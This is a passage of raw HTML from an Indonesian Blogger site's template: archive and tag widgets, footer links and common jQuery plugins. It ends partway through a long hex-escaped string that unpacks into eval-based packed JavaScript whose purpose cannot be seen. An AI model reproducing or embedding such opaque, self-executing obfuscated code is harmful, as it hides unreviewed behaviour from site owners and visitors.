<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2026/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\